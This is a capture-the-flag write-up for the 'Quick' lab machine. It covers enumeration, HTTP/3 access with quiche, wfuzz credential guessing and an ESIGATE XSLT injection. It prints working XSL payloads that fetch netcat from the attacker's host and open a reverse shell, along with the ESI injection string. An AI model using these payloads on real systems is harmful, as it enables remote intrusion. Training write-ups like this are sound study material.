

“Quick” is a hard-level Linux machine made by MrR3boot, which focused on making use of HTTP3 protocol to gain initial foothold, exploiting ESIGATE vulnerability to gain user, winning race condition to parallel hop user and then basic linux skills to gain root.
Initial Scan
Performing the regular nmap scan didn’t reveal everything because of which I got stuck at the beginning only. So, I performed nmap -sCVTU -A quick.htb which gave the following ports open:


I initially (when I didn’t perform UDP scan) checked the website at port 9001 and got a broadband website with only a couple of working links such as the “Get Started” page and the “clients” page and a non-working “portal” page.
I tried few default usernames and passwords in the login page and also few XSS attacks but didn’t work, so I ran a gobuster to get any directories for enumeration and found these:

It had an completely empty db.php page, which could indicate that it’s a complete php script because of which it couldn’t render on the website, so I kept that in mind and moved forward. Now I performed an UDP scan as well which gave an unique port 443 HTTPS. Simple wiki search revealed that it’s used by HTTP/3.
Initial Foothold
Quiche
This was the part that took most of the time and my sleep. Setting up Quiche was a nightmare for me. But this link and few stackoverflow searches helped me set it up a bit smoothly. You can ping me at my profile @heisenb3rg
Next, I ran cargo on the website and got the “portal” site, which linked to few other pages:

I looked at the “contacts” and “about” page which had a few email-ids, but the “docs” page had a connectivity.pdf linked to it.

I downloaded the pdf with the command:
$ cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https://quick.htb/docs/Connectivity.pdf >> Connectivity.pdf
WFUZZ
The PDF contained a password ‘Quick4cc3$$’ but no username for it. So I ran wfuzz with the following command on the emails I collected from various pages from gobuster and cargo and got a hit!
$ wfuzz -c -X POST -u "http://quick.htb:9001/login.php" -w email.lst -d "email=FUZZ&password=Quick4cc3$$" --hc 404,200

With this, I could login into the website!
ESIGATE
“X-Powered-By” Header
The first thing that caught my eye was “Raise Ticket” section. I saw the headers while requesting the home page and found that it was X-Powered-By: Esigate

Next, I looked up for an exploit for Esigate and found this blog which says that it was vulnerable to XSLT attack.
XSLT attack
Now, according to the PoC in the blog I need an .xml and an .xsl file for each command I want to execute, and I needed to execute three commands:
- Upload netcat
- Change permission of netcat
- Execute netcat to get a reverse shell
The payload data of each request would be
title=title&msg=<esi:include+src="http://10.10.15.87/<xml_file>"+stylesheet="http://10.10.15.87/<xsl_file>"></esi:include>&id=TKT-<#>
So, I created three blank .xml files and three .xsl files as follows
$ cat upload.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
    xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[wget http://10.10.15.87:8888/nc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
$ cat chmod.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
    xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[chmod +x nc]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
$ cat shell.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
    xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[./nc -e /bin/bash 10.10.15.87 4242]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>

Next I sent the request while raising ticket to the burpsuite repeater:
User



My plan was to send a pair of .xml and .xsl file and then load the ticket to execute the .xsl script. So I ran my Python3 server, started a listener on the port and started uploading the files and executing the tickets one-by-one.
- Uploading netcat

- Changing permission
- Getting shell

